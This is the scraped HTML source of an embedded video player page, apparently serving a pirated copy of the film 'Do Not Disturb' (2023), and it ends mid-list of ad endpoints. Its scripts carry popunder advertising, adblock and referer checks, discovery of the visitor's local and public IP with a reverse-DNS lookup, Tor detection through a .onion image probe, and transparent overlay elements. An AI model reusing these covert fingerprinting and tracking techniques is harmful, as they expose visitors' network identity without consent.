request_url: https://yandexcdn.com/player/embed_player.php?vid=MR7hnQKcJ4h8&autoplay=none
body_size: 44633
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video#" data-cast-api-enabled="true" >
<head>

<script>
if((window.location.hostname != 'divxplayer.ml' && window.location.hostname != 'akpdm.top' && window.location.hostname != 'metaverseid.tk' ) && self != top && false){//metaverseid.tk divxplayer.ml
     var referrer = new URL(window.location);
     var dms = ['divxplayer.ml', 'player.cvary.org', 'metaverseid.tk'];
     var itemdms = dms[Math.floor(Math.random()*dms.length)];
     var hostRedirection = 'https://'+itemdms;
    //console.log(hostRedirection + referrer.pathname+window.location.search);
     document.location.href = hostRedirection + referrer.pathname+window.location.search;
}
</script>
 <meta name="robots" content="noindex">
 <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta name="viewport" content="width=device-width, initial-scale=1">
 <meta http-equiv="X-UA-Compatible" content="IE=edge">
  



<script data-cfasync="false">
window.popns = 'BetterJsPop';
</script>

<script data-cfasync="false">
var suburl = '/player/load_vtt.php?v=23&url=';
var ws = '?serv=6&md5=Ct6ZnC9jjJBFrh0XpFD_ZA&time=1765324062&ip=MTguMjE5LjkxLjE4Ng&userid=51874';
var adtype = '4';
var adfree = '1';
var data_downloaded = 0;

</script>
<title>Video player </title>
<meta property="og:title" content="Do.Not.Disturb.2023.1080p.WEB.h264-EDITH-FSHD.ro" />
<meta property="og:url" content="https://filmovi.infopult.net/online-film/sa-prevodom/11-26595/Do-Not-Disturb-2023" />
<meta property="og:type" content="video.movie" />
<meta property="video:duration" content="6877" />
<meta property="og:video:type" content="text/html" />
<meta property="og:video:url" content="https://yandexcdn.com/f/MR7hnQKcJ4h8" />
<meta property="og:video:secure_url" content="https://yandexcdn.com/f/MR7hnQKcJ4h8" />
<meta property="ya:ovs:upload_date" content="2023-10-02T00:00:00"/>
<meta property="ya:ovs:adult" content="false"/>
<meta property="og:video" content="https://yandexcdn.com/e/MR7hnQKcJ4h8"/>
<meta property="ya:ovs:allow_embed" content="true"/>

<meta property="og:image" content="//cdn-s3.cfglobalcdn.com/flv/api/files/thumbs_new/2023/09/30/16960238638igza/16960238638igza-640x480-1.jpg" />
<style>

img#bot_click {
    display: none;
}

:root {
  --progress-hover-bg-color: #00aaff;
  --progress-bg-color: #0078cd;
  --slider-bg-color: #64ffff;
  --slider-loaded-bg-color: #96ffff;
  --text-color:#fff;
}
div [class^=Ytyurupistz]{
    position: fixed !important;
}
div [class^=Tb_]{
    position: fixed !important;
}
div [class^=YtGreed]{
    position: fixed !important;
}
div [class^=Ytxtremez]{
    position: fixed !important;
}
body.loader{
  display: flex;
  height: 100vh;
  justify-content: center;
  align-items: center;
  background: #222;
}
.loading {
  display: flex;
  animation-delay: 1s;
}
.loading .dot {
  position: relative;
  width: 2em;
  height: 2em;
  margin: 0.8em;
  border-radius: 50%;
}
.loading .dot::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background: inherit;
  border-radius: inherit;
  animation: wave 2s ease-out infinite;
}
.loading .dot:nth-child(1) {
  background: #00aaff;
}
.loading .dot:nth-child(1)::before {
  animation-delay: 0.2s;
}
.loading .dot:nth-child(2) {
  background: #0ab4ff;
}
.loading .dot:nth-child(2)::before {
  animation-delay: 0.4s;
}
.loading .dot:nth-child(3) {
  background: #14beff;
}
.loading .dot:nth-child(3)::before {
  animation-delay: 0.6s;
}
.loading .dot:nth-child(4) {
  background: #1ec8ff;
}
.loading .dot:nth-child(4)::before {
  animation-delay: 0.8s;
}
.loading .dot:nth-child(5) {
  background: #28d2ff;
}
.loading .dot:nth-child(5)::before {
  animation-delay: 1s;
}
.video-js .vjs-big-play-button{
    /*display:none !important;*/
    animation: heartbeat 2s infinite;
}
@keyframes heartbeat
{
  0%
  {
    transform: scale(1);    
  }
   40%
  {
    transform: scale(0.9);
  }
}
@keyframes wave {
  50%, 75% {
    transform: scale(2.5);
  }
  80%, 100% {
    opacity: 0;
  }
}

.vast-blocker{
    z-index:1;
}
.vjs-touch-overlay {
    z-index: -1;
}
.bigplaybut{
background-image: url([data-uri]);
    background-size: 80px 80px;
    bottom: 0;
    left: 0;
    height: 80px;
    margin: auto;
    opacity: 0.8;
    position: absolute;
    right: 0;
    top: 0;
    width: 80px;
    z-index: 2;
}
.errordiv{
    pointer-events: none;
    position: absolute;
    margin: auto;
    z-index: 101;
    background-color: darkgray;
    padding: 5px;
    border-radius: 8px;
    display:none;
}
.loadercircle{
    pointer-events: none;
    position:absolute; 
    bottom: 0;
    left: 0;
    right: 0;
    top: 0;
    height: 80px;
    margin: auto;
    display:none; 
    width: 80px;  
    height: 80px;
    z-index: 4;
}

</style>
<script data-cfasync="false" src="//yandexcdn.com/js/websocket_ip.min.js"></script>
<script data-cfasync="false">
var is_g = null;
function isPrivateIP(ip) {
   var parts = ip.split('.');
   return parts[0] === '10' || 
      parts[0] === '0' ||
      (parts[0] === '172' && (parseInt(parts[1], 10) >= 16 && parseInt(parts[1], 10) <= 31)) || 
      (parts[0] === '192' && parts[1] === '168');
}

function check_dns(ip) {
//var ip = '5.22.190.198';
var parts = ip.split('.');
var url = 'https://dns.google/resolve?name='+parts[3]+'.'+parts[2]+'.'+parts[1]+'.'+parts[0]+'.in-addr.arpa&type=PTR&cd=true';
 fetch(url)
    .then(function(response) {
      return response.json(); // data into json
    })
    .then(function(data) {
      if(typeof data === 'object'){
          var answer1 = null;
          var answer2 = null;
          if(typeof data.Authority === 'object'){
              answer =  data.Authority;
          }
          if(typeof data.Answer === 'object'){
              answer = data.Answer;
          }
          if(typeof answer === 'object' && typeof answer[0] === 'object' && typeof answer[0].data === 'string'){
             if(answer[0].data.includes('cache.google.com')){
                //console.log(data.Answer[0].data);
    			is_g = true;
             }else{
    		 	is_g = false;
    		 }
          }else{
              is_g = false;
          }
      }
    })
    .catch(function(error) {
      console.log(error);
    });
}

getIPs().then(function(res) {
   res.forEach(function(r){
      if(r.includes('.')){
         console.log(r);
         if(!isPrivateIP(r)){
            //console.log(r+' not private');
            check_dns(r);
         }
      }
   });
});
</script>
<script data-cfasync="false">
if (location.protocol !== 'https:') {
    location.replace("https:"+location.href.substring(location.protocol.length));
}
    var new_ad = true;
    var fuckAdBlock = undefined;
    var isporn = false;
    var was_click = false;
    var olplayer;
    var html5 = {};
    var zWcPy = !1;
    </script>
</head>
<!--a href="https://t.me/Russia_Vs_Ukraine_War3" target="_blank" title="While you are watching this video people are dying in Ukraine">
<div style="background-color:black; color:white; width:130px; padding-left:8px;z-index:100;position:absolute;top:0;left:0;display:unset">
STOP THE WAR    
</div>
</a-->
<a href="mailto:support@netu.tv?subject=Video advertising" title="For video ad companies">
<div style="font-size: 12px;background-color:black; color:white; width:130px; padding-left:8px;z-index:100;position:absolute;top:0;left:0;display:unset; cursor:pointer">
For video advertisers
</div>
</a>
 
<body class="loader" leftmargin="0" topmargin="0" style="overflow: hidden;background-color:white; background-position: center; width: 100%;height:100vh;background-size: contain;" marginheight="0"  marginwidth="0" id="body" onmouseover="" onresize="">
<script>
  window.onload = function() {
    try {
       // javascript:body.style.background='url(/images/adblock.jpg) no-repeat';body.style.background-size='100%';body.style.backgroundPosition='center';loading.style.display='none';
      document.getElementById('body').style.background = 'url(/images/adblock.jpg) no-repeat';
      document.getElementById('body').style.backgroundSize = '100%';
      document.getElementById('body').style.backgroundPosition = 'center';
      // Если есть элемент с id "loading", то скрыть его
      var loading = document.getElementById('loading');
      if (loading) {
        loading.style.display = 'none';
      }
    } catch(e) {console.log('Error onlod: '+e.message)}
  };
</script>

<div id="clickj" style="pointer-events: none;overflow: hidden;background-color: transparent;opacity: 1;min-width: 200px;min-height: 100px;max-width: 40%; max-height:40%;z-index: 1000;width: 400px;height: 400px;position: absolute;left: 50%;top: 50%;transform: translate(-50%,-50%);display: inline-block;"></div>
<div class="loading" id="loading" >
  <div class="dot"></div>
  <div class="dot"></div>
  <div class="dot"></div>
  <div class="dot"></div>
  <div class="dot"></div>
</div>


<link rel="stylesheet" href="//yandexcdn.com/styles/global/embed_player.3.css?130" />


<script data-cfasync="false" src="//yandexcdn.com/js/video.jquery_plugs/modernizr.js?12"></script>
<script data-cfasync="false" src="//unpkg.com/progressbar.js@1.1.0/dist/progressbar.min.js"></script>


<script data-cfasync="false" src="//unpkg.com/jquery@2.2.4/dist/jquery.min.js"></script>
<script data-cfasync="false" src="//unpkg.com/jquery.cookie@1.4.1/jquery.cookie.js"></script><!--//cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js-->

<script data-cfasync="false" src="//yandexcdn.com/js/d_check.js?36"></script>
<script data-cfasync="false">
/*
    var script = document.createElement('script');
    var random_n = Math.floor(Math.random() * 10000000000000000);
    script.type = 'text/javascript';
    script.src = "//commentsmodule.com/js/js.load.1.js?"+random_n;

script.onerror=function(){
    console.log('redirect but hqq');
if(typeof $.cookie('userid') != 'undefined'){
    console.log('redirect but hqq');
    //player_init_js(type,event);
}else{
    console.log('redirect');
       self.location.replace("/player/embed_player.php?vid=1&vpn=1");
       throw new Error('VPN');
}
}

//document.head.appendChild(script);
*/
var redir_type = 2;
var queryStringvid = window.location.search; // Gets the query string part of the URL
var urlParamsvid = new URLSearchParams(queryStringvid);
var param_vid = urlParamsvid.get('vid');

 var random_n = Math.floor(Math.random() * 10000000000000000);
 fetch('https://commentsmodule.com/js/js.load.1.js?'+random_n)
    .then(function(response){
        var resph = true;
        var contentType = response.headers.get('Content-Type');
        if (contentType && contentType.includes('application/javascript')) {
          console.log('The response is JSON.');
        } else {
            resph = false;
          console.log('Unexpected Content-Type:', contentType);
        }
      if(response.status != '200' || !resph){
                       console.log('redirect');
            redir_type = 1;
            if(param_vid != '2'){
               self.location.replace("/player/embed_player.php?vid=2");//vpn=1&vid="+redir_type
               throw new Error('VPN');
            }
           
        }
    })
    .catch(function(err) {
      console.log(err.message);
      if(param_vid != '2'){
        self.location.replace("/player/embed_player.php?vid=2"); //vpn=1&vid="+redir_type
        throw new Error('VPN');
      }
    });
</script>
<script data-cfasync="false">
 //before embed.js
var ancestorOriginCount = (typeof window.location.ancestorOrigins == 'undefined') ? 0 : window.location.ancestorOrigins.length;
if(window.top==window){
    ancestorOriginCount = 0;
}  
var spotUrl = "//deliver.vkcdnservice.com/api/spots/87162?utm="+ancestorOriginCount;//before embed.js
var vasturl = "/vast.xml?1";
//var vasturl = 'https://tagbom.com/vstnetu/vast.php';
var openedSecondPop=0;
var needed_pop=0;
var was_inserted = false;
try{
document.domain="yandexcdn.com";
}catch(e){checks = true;console.log(e.message)};
var checkbadisffref = "a962f20e23d72608db43cba031aa44cd",
    userid = "51874",
    server_referer = "https://filmovi.infopult.net/online-film/sa-prevodom/11-26595/Do-Not-Disturb-2023",
    videoid = "53129226",
    adblockcheck = null,
    cantOpenWindows = null,
    popref = "https://filmovi.infopult.net/online-film/sa-prevodom/11-26595/Do-Not-Disturb-2023";
    var adscorestored = '';
    var adscoreload = false;
    var isTor=false;
</script>
<!--script data-cfasync="false" src="//unpkg.com/@fingerprintjs/fingerprintjs@3.0.4/dist/fp.min.js"></script-->
<script data-cfasync="false" src="//yandexcdn.com/js/embed.232.js?736"></script>
<script data-cfasync="false" src="//yandexcdn.com/ad/top/popunder.js"></script>
<script data-cfasync="false" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" onerror="console.log('adb: cant load adsbygoogle, adblockcheck=true;');adblockcheck = true;cantOpenWindows=true;" onload="adblockcheck = false;cantOpenWindows=false;"></script>
<img src="https://duckduckgogg42xjoc72x3sjasowoarfbgcmvfimaftt6twagswzczad.onion/favicon.ico" onerror="isTor=false;" onload="isTor=true;self.location.replace('/player/embed_player.php?vid=1&vpn=1');throw new Error('Cant do this on Tor');"></img>
<!--img height="1" width="1" style="border-style:none;display:none;" alt="" src="https://www.youtube.com/pagead/adview" onerror="adblockcheck = false;" onload="adblockcheck = false;"/-->

<script data-cfasync="false">
//ads.js



if(typeof duration == 'undefined')
    var duration = 5000;

function time(){
    return parseInt(new Date().getTime()/1000);
}

function onPlay(countPops){
    //openedpops++;
    //console.log('onPlay');
}
</script>
<!--после embed-->
<!--script data-cfasync="false" src="//unpkg.com/blueimp-md5@2.11.0/js/md5.min.js"></script-->
<!--script src="//www.google.com/recaptcha/api.js?render=6Ldf5F0UAAAAALErn6bLEcv7JldhivPzb93Oy5t9"></script-->
<script data-cfasync="false">

    if(isChrome && window.refer && typeof refer !== 'undefined' && refer !== ""){
        server_referer=refer;
        //console.log("REFERER: "+refer);
        //console.log("server_referer: "+server_referer);
    }
        console.log("REFERER: "+refer);
        console.log("server_referer: "+server_referer);
    var pop = '0';
</script>
<script data-cfasync="false" src="//yandexcdn.com/js/adv/fuckadblock.js?2"></script>
<![if !IE]>

<script data-cfasync="false">
function extractHostname(url) {
    var hostname;
    //find & remove protocol (http, ftp, etc.) and get hostname

    if (url.indexOf("://") > -1) {
        hostname = url.split('/')[2];
    }
    else {
        hostname = url.split('/')[0];
    }

    //find & remove port number
    hostname = hostname.split(':')[0];
    //find & remove "?"
    hostname = hostname.split('?')[0];

    return hostname;
}
function extractRootDomain(url) {
    var domain = extractHostname(url),
        splitArr = domain.split('.'),
        arrLen = splitArr.length;

    //extracting the root domain here
    //if there is a subdomain 
    if (arrLen > 2) {
        domain = splitArr[arrLen - 2] + '.' + splitArr[arrLen - 1];
        //check to see if it's using a Country Code Top Level Domain (ccTLD) (i.e. ".me.uk")
        if (splitArr[arrLen - 2].length == 2 && splitArr[arrLen - 1].length == 2) {
            //this is using a ccTLD
            domain = splitArr[arrLen - 3] + '.' + domain;
        }
    }
    return domain;
}
var m = 0;
var ref = '';
console.log('REFERER 2: '+ document.referrer);
console.log('REFERER 3: '+ refer);

if(refer == "" && document.referrer == ""){
    m = 1;
}
if (document.referrer != '' || (typeof refer != 'undefined' && refer != '')) {

    if(typeof refer != 'undefined' && refer != '')
        var url = refer;
    else
        var url = document.referrer;
    
    //ref = url.match(/:\/\/[w]*\.*(.[^/]+)/)[1];
    ref = extractRootDomain(url);
    var str = 'filmovi.infopult.net,netu.ac,waaw.ac,netu.tv,hqq.tv,waaw.tv,waaw1.tv,yandexcdn.com,netu.io,netu.to,hqq.to,waaw.to,goo.gl,katerionews.com,onlineggames.com,milionews.com,';
    if((str != '')&&(ref != '')){
    if(str.search(ref) != -1){
    	  }else{
    	      m = 2;
    	  }
    }
}
if(m != 0){
    if(m == 1){
        alert('Empty referer, owner of this video doesnot allow empty referer! Try use regular browser tab, not private browser tab.');
    }else{
        alert('Wrong referer! Current: '+ref+'. Ref: '+refer+'. Doc.ref:'+document.referrer);
    }
	self.location.replace("/player/embed_player.php?vid=1");
	console.log('REFERER REDIRECT!');
}
</script>
<!--script data-cfasync="false" src="//deliver.vkcdnservice.com/uuu1sQd.js"></script-->

<script data-cfasync="false">
    //document.write('<scr'+'ipt data-cfasync="false" src="/js/optscript/script-2.12.5.js?'+ Math.random().toString(36).substring(2, 15) +'"></scr'+'ipt>');
</script>


<script data-cfasync="false">
var p2pdownloadedtotal = 0;
var p2puploadedtotal = 0;
var httpdownloadedtotal = 0;
var ddomain = "yandexcdn.com";
//window.opener=null;
window.dopopup = false;
var gshh=!1,
tsh='',
c=function(){};
//document.domain=ddomain;
</script>




<script data-cfasync="false">

        

</script>
<div class="vjs-ad-loading" style="display:none;"><div class="vjs-poster" style="display:none;" id="tet"></div></div>

<script data-cfasync="false">
var iss = '';
function h() {
    evcheck();
    if(isChrome){
        //console.log('chrome check');
        check();
    }else{
        //tcheck(); 
        fcheck();
    }
    window.setInterval(function() {
        //funcpeer();
    }, 500);
};

    var durationIndex = '6877',
    cookieIndex = 'movie-16960238638igza',
    secure = "0",
    videokeyorig = "MR7hnQKcJ4h8",
    hash = "",
    ipp = "";
    var MrFZA = true;
    var MrFZA = false;


    window.BMOHA=true;
    var timerbody;
    var Fiiz = function(id) {
        
            try{
                console.log('adb: adBlockDetected '+id);
            }catch(e){console.log(e.message);}
        if(window.MrFZA && typeof $.cookie('userid') === 'undefined'){
            try{
                console.log('adBlockDetected '+id+', show error.');
                if(!olplayer.paused()){
                    olplayer.pause();
                    olplayer.error('Owner of this video doesnot allow AdBlock. To watch video disable AdBlock and refresh page. Error: '+id);
                }else{
                    
                }
            }catch(e){console.log(e.message)}
        }
        
		window.BMOHA = false;
	    if(typeof sendLog !== 'undefined'){

	        	        //console.log("uid from player: "+uid);
            //sendLog(window.BMOHA);
            		}
		
	}
	

	var AWhLOWyf = function() {
	    console.log('adb: adBlockUnDetected');
	    //window.BMOHA = true;
	    if(typeof sendLog !== 'undefined'){
	        	        //console.log("uid from player: "+uid);
            //sendLog(window.BMOHA);
            		}
	}
	
    var load_once = false;
    window.addEventListener('load', function() {
        if(load_once)
            return true;
        load_once = true;
        
    console.log('event load');
    if(adblockcheck){
        Fiiz('6');
    }
    
    //if(typeof BetterJsPop.checkStack == 'undefined'){
    //    Fiiz('9');
    //}
    someFunction('Fiiz','AWhLOWyf','BMOHA');
    
                //player_init('2',event);
	});
	

    </script>

    

<script data-cfasync="false">
var logourl = '/images/logos/51874.png';
</script>
<div id="errordiv" class="errordiv"></div>
<script>
if(navigator.userAgent.indexOf('Linux123') != -1 ){
    //alert();

document.getElementById("errordiv").style.display='unset';
window.console = {
  log: function(str){
    var node = document.createElement("div");
    node.appendChild(document.createTextNode(str));
    document.getElementById("errordiv").appendChild(node);
  }
}

window.onerror = console.log;
console.error = console.debug = console.info =  console.log;
    console.log(navigator.userAgent);
}
</script>
<div id="loadercircle" class="loadercircle"></div>
<div id="bigplaybutxt" class="" style="left: 40% !important;top: 40% !important;width: 20%;height: 20%;position:absolute; margin:auto; z-index: 3; display:none;"><button type="button" title="Play Video" aria-disabled="false" style="font-size: 4em;background-color: var(--progress-hover-bg-color);border: 0;width: 2em;position: absolute;top: 10px; color: inherit;left: 10px;cursor: pointer;height: 2em !important;line-height: 3em !important;border-radius: 250px !important;"><span aria-hidden="true" class="" style="top: -30px;position: relative; font-style: normal;">&#9658;</span></button></div>
<div style="position:absolute;top:0px;" id="hcaptcha" class="h-captcha" data-sitekey="4a87e5e4-12f6-4e72-abb0-99e7daa9b099" data-callback="hcaptcha_submit" data-size="invisible" data-open-callback="checkwh" data-close-callback="dcheckwh" data-error-callback="dcheckwh" data-chalexpired-callback="dcheckwh" data-expired-callback="dcheckwh"></div>

<div style="width:100%; height:100%;position:absolute;top:0px;" id="mediaplayerdiv">
    <div itemprop="video" itemscope itemtype="https://schema.org/VideoObject" style="width: 100%;height: 100%;">
        <link itemprop="url" href="https://yandexcdn.com/f/MR7hnQKcJ4h8">
        <meta itemprop="duration" content="P0DT1H54M37S">
        <meta itemprop="embedURL" content="https://yandexcdn.com/e/MR7hnQKcJ4h8" />
        <meta itemprop="thumbnailUrl" content="//cdn-s3.cfglobalcdn.com/flv/api/files/thumbs_new/2023/09/30/16960238638igza/16960238638igza-640x480-1.jpg" />
        <meta itemprop="name" content="Do.Not.Disturb.2023.1080p.WEB.h264-EDITH-FSHD.ro" />
        <meta itemprop="uploadDate" content="2023-10-02T00:00:00" />
        <meta itemprop="isFamilyFriendly" content="false">
        <link itemprop="embedUrl" href="https://yandexcdn.com/e/MR7hnQKcJ4h8">
        <!--a href="/player/embed_player.php?vid=MR7hnQKcJ4h8&need_captcha=1&pop=0&t=2"-->
            <p id="ip" class="timecssip" style="z-index:100;font-size: 1.3em;"></p>
        <!--/a-->
    
        <div id="timeDiv" class="timecss" style="top:0;z-index:100;font-size: 1.3em;">
01:54:37        </div>
        <div id="playIndexDiv" class="playIndexDivCss">
            <div id="playIndex" class="playIndexCss">
            </div>
        </div>
        <img id="bot_click" style="width: 100%;height: 100%;z-index:3;position: absolute;"/>
        <div style="width:100%; height:100%;position:absolute;top:0px;left:0;" id="mediaplayerdiv2" class="ov-ar-container-netutv"></div>
    </div>
</div>
<script data-cfasync="false">
	tip_player = 2;
var bar = new ProgressBar.Circle(loadercircle, {
      strokeWidth: 6,
      easing: 'easeInOut',
      duration: 1400,
      color: '#FFEA82',
      trailColor: '#eee',
      trailWidth: 1,
      svgStyle: null
});

var tooltipSpan = document.getElementById('tooltip-span');

</script>
<script data-cfasync="false">
//var adb = '1/';
//if(typeof onPlay !== "undefined"){
var adb = '0/';
//}
</script>


<script data-cfasync="false">
var a= '',
ou = "1496",
md5p2p = "16960238638igza",
pl_id = "30054",
embed_code = "%3Cdiv+id%3D%2207b02207602203a02204d05203706806e05104b06304a03406803802207d%22+style%3D%22height%3A450px%3Bwidth%3A720px%22%3E%3C%2Fdiv%3E%3Cscript+data-cfasync%3D%22false%22+src%3D%22data%3Atext%2Fjavascript%3Bbase64%[base64]%3D%22%3E%3C%2Fscript%3E",
duration = "5000",
durationw = "4813900",
begun = false,
player;
console.log(md5p2p);
</script>


<script data-cfasync="false">

var plheight = window.innerHeight,
plwidth = window.innerWidth,
refplurl = "https%3A%2F%2Ffilmovi.infopult.net%2Fonline-film%2Fsa-prevodom%2F11-26595%2FDo-Not-Disturb-2023",
pltitle = "Do.Not.Disturb.2023.1080p.WEB.h264-EDITH-FSHD.ro",
adb = '';
</script>

<script data-cfasync="false">
var player_loaded = false,
wasmcheck = 0,
trymanifestload=0,
fragerror = 0,
wasrecaptcha=0,
wasPreload = false,
request = false,
n=0,
orig_vid = "MR7hnQKcJ4h8",
checks = false,
dovast = false,
successauthrecaptcha = true,
adb1 = window.BMOHA,
gtr = '',
embedfrm = '0',
adbn = '051874',
ads_playing = !1,
clickx=0,
clicky=0,
click_hash='',
htoken = '';
JRku = function(){},
olplayerready = !1,
oldsx = 0,
oldsy = 0,
shh = '';
const checkad = window.MrFZA;
function player_init(type,event){
    
    console.log("player_init: "+window.BMOHA + ", "+typeof $.cookie('userid') +", "+window.MrFZA);
    var script = document.createElement('script');
    var random_n = Math.floor(Math.random() * 10000000000000000);
    script.type = 'text/javascript';
    script.src = "//commentsmodule.com/js/js.load.1.js?"+random_n;
    
//script.onload = function () {
function gofgh(){
try{
console.log('adb adblockcheck: '+adblockcheck);
console.log('adb window.MrFZA:'+window.MrFZA);
console.log('adb window.BMOHA:'+window.BMOHA);
    if((!device.tv() && ((window.BMOHA === false || adblockcheck === true) && (typeof $.cookie('userid') === 'undefined' && window.MrFZA)))){ //adblockcheck || 
            $('#bot_click').hide();
            olplayer.error('Owner of this video doesnot allow AdBlock. To watch video disable AdBlock and refresh page. Error: init.');
            return true;
}
       if(orig_vid != 'cnpTczc0alZnYUIvcFBZQ0hJNHNzQT09'){
            //if(((device.android() || device.mobile() || device.tablet()) && is_touch_device()) || !supportES6() || !supportWC()){ // || (device.tv() || device.ps() || device.xbox() || isIE11
            if(isM() || !supportES6() || !supportWC()){
                console.log('DD:NCheck2 '+isM()+'/'+!supportES6()+'/'+!supportWC());
            }else{ // || (a == 'maybe')
                console.log('DD:Check2');
                            console.log('DD:request h()');
                if(typeof $.cookie('userid') != 'undefined' && $.cookie('userid') == '1'){}else{
                    console.log('DD: check()');
                    check();//check2
                }
                        }
       }

player_init_js(type,event);

}catch(e){console.log(e.message);}    
};
script.onerror=function(){
if(typeof $.cookie('userid') != 'undefined'){
    //player_init_js(type,event);
}else{
        $('#bot_click').hide();
        olplayer.error('Cant connect to server, try to disable VPN or AdBlock and refresh page');
}
        return true;
}
gofgh();
//document.head.appendChild(script);

}

  
</script>

<script data-cfasync="false">



if (self!=top){
    			mediaplayerdiv2.innerHTML = ''+
            '<video id="olvideo" style="background-color: black;display:block !important;" class="video-js vjs-default-skin lazyload" width="100%" height="100%" crossorigin="anonymous" preload="auto" x-webkit-airplay="allow" controlslist="nodownload" playsinline loading="lazy" data-poster="//cdn-s3.cfglobalcdn.com/flv/api/files/thumbs_new/2023/09/30/16960238638igza/16960238638igza-640x480-1.jpg" src="[data-uri]">'+
            
            '<track kind="captions" src="[data-uri]" srclang="eng" label="empty" mode="disabled">'+
            '</video>';

}

</script>



<script data-cfasync="false">

    var waspopplayein = false,
    vtt_loaded = false;
    
    function remote_track(){
        try{
        file2sub("https://cdn-s3.cfglobalcdn.com/flv/api/files/srt/2023/09/30/16960238638igza-154-QjFt.srt","sr","Serbian", 'showing', undefined, false);
                }catch(e){console.log('Failed load subs: '+e.message);}
    }
    

</script>







<script data-cfasync="false">
    window.SILVERMINE_VIDEOJS_CHROMECAST_CONFIG = {
        preloadWebComponents: true,
        cast:{
            framework:{
                PlaybackConfig:{
                    autoPauseDuration:60
                }
            }
        },
        framework:{
            PlaybackConfig:{
                autoPauseDuration:60
            }
        },
        PlaybackConfig:{
            autoPauseDuration:60
        }
    };
            var soc_options = {
            "title": "Do.Not.Disturb.2023.1080p.WEB.h264-EDITH-FSHD.ro",
            "url": "https://filmovi.infopult.net/online-film/sa-prevodom/11-26595/Do-Not-Disturb-2023",
            "embedCode": "\<div id='07b02207602203a02204d05203706806e05104b06304a03406803802207d' style='height:450px;width:720px'\>\</div\>\<script data-cfasync='false' src='[data-uri]'\>\</script\>",
            "displayAfterVideo": true,
            "deeplinking": true,
            "offset": "00:00:00",
            "qr":"https://filmovi.infopult.net/online-film/sa-prevodom/11-26595/Do-Not-Disturb-2023",
            "services": {
                "facebook": true,
                "twitter": true,
                "tumblr": true,
                "pinterest": true,
                "linkedin": true
            }
        };
 </script>
<script data-cfasync="false">

var loadedmeta = !1,
srt_loaded=false,
vast_available=false,
wasplay=false,
ads_was_r = true;

console.log('Current Document ReadyState:', document.readyState);
document.onreadystatechange = function() { console.log('onreadystatechange ReadyState:', document.readyState)};
window.addEventListener('DOMContentLoaded', function() {console.log('DOMContentLoaded ReadyState:', document.readyState)});
window.addEventListener('load', function() {  console.log('load ReadyState:', document.readyState);});
document.onreadystatechange = function() { console.log('onreadystatechange ReadyState:', document.readyState)};

var m = 1;
function checkIOSVersion () {
    var agent = window.navigator.userAgent,
    start = agent.indexOf( 'OS ' );
    if( ( agent.indexOf( 'iPhone' ) > -1 || agent.indexOf( 'iPad' ) > -1 ) && start > -1 ){
        return window.Number( agent.substr( start + 3, 3 ).replace( '_', '.' ) );
    }
    return 12;
}

function checkw(){
    console.log("document.body.scrollHeight: "+document.body.scrollHeight+", window.innerHeight: "+window.innerHeight+", document.body.offsetHeight:"+document.body.offsetHeight+", self.innerHeight:"+self.innerHeight+", document.body.clientHeight:"+document.body.clientHeight);
    console.log("document.documentElement.scrollHeight: "+document.documentElement.scrollHeight+", document.documentElement.clientHeight: "+document.documentElement.clientHeight);
    console.log("document.body.scrollWidth: "+document.body.scrollWidth+", window.innerWidth: "+window.innerWidth+", document.body.offsetWidth:"+document.body.offsetWidth+", self.innerWidth:"+self.innerWidth+", document.body.clientWidth:"+document.body.clientWidth);
    console.log("document.documentElement.scrollWidth: "+document.documentElement.scrollWidth+", document.documentElement.clientWidth: "+document.documentElement.clientWidth);

    var scrollHeight = Math.max(
        document.body.scrollHeight, document.documentElement.scrollHeight,
        document.body.offsetHeight, document.documentElement.offsetHeight,
        document.body.clientHeight, document.documentElement.clientHeight
    );
    if(scrollHeight > window.innerHeight){
        var n = ((window.innerHeight)/scrollHeight).toFixed(2);
        n = n-0.05;
        if(m > n){
            if(checkIOSVersion()<12){
                $('html').css({'position':'absolute'});
                $('html').css({'top':document.body.scrollHeight*m});
            }
            $('html').css({'transform-origin': '0 0'});
            $('html').css({'transform': 'scale('+n+','+n+')'});
            var x = (window.innerHeight/scrollHeight).toFixed(2);
            m = x;
        }
    }else{
        //$('html').css({'transform': 'unset'});
    }
    
}


//window.addEventListener('DOMContentLoaded', function(){

    //if(firedr){
       // return;
    //}
    //firedr = !0;
    
    loading.style.display='none';
    $("#body").removeClass("loader");
    var ivast = 0;
    
    /*
    var adomain = server_referer;
    if(server_referer != ''){
        try {
            adomain = (new URL(server_referer));
            adomain = adomain.hostname.replace('www.','');
        } catch (e) {console.log(e.message)}
    }
    */
     function getDomain(link) {
      try {
        // если нет протокола — добавляем https://
        if (!/^https?:\/\//i.test(link)) {
          link = "https://" + link;
        }
        const url = new URL(link);
        return url.hostname;
      } catch (e) {
        return link; // если ссылка некорректная
      }
    }

    var ancdomain = server_referer.replace(/\/$/, "");
    if(ancarray.length>0){
        ancdomain = getDomain(ancarray[0]);
    //arrvast.unshift("https://vast.reyden-x.com/vast_controls_domains.php?sid=2204&domain_list="+encodeURIComponent(JSON.stringify(ancarray)));
    }else{
        ancdomain = getDomain(ancdomain);
    }
    
    var ancestorOriginLengthP = 0;
    try {
        ancestorOriginLengthP = window.location.ancestorOrigins.length;
    } catch(e){}
//console.log('ancdomain before insert '+ancdomain);
var mode = 'm';
var arrvast = [
    

        {id: "BBM", link: "https://vast.vstserv.com/vast?spot_id=2009837&utm_source="+ancdomain, cp: "0.8"},
      //{id: "AAM", link: "https://allaboutworldnews.com/add.php?origin="+window.location.protocol+"//yandexcdn.com&al="+ancestorOriginLengthP+"&domain_list="+encodeURIComponent(JSON.stringify(ancarray))},

      {id: "JM", link: "https://vast2.ufouxbwn.com/vast.php?partner_id=1389591&set=4111116&format=2&referrer="+ancdomain, cp: "1.5"},      
      {id: "IM", link: "https://servetraff.com/zDmbEhgEMmUb8rL-67VZgjFzsUVNA2_WqZta0y_oV2rTNCFLzLEVmGdusV5jCljG3zvefeSdWuIWq48FEBxVrfmXUgaLsNqY", cp: "1.5"},
      {id: "LM", link: "https://franecki.net/assets/vendor/bce5c81d1c0ca1239568e65b5c560feb.xml?v=3.0&external_subid="+ancdomain, cp: "1.5"},    
      {id: "CM", link: "https://vast2.ufouxbwn.com/vast.php?partner_id=1389591&referrer="+ancdomain, cp: "1.1"},
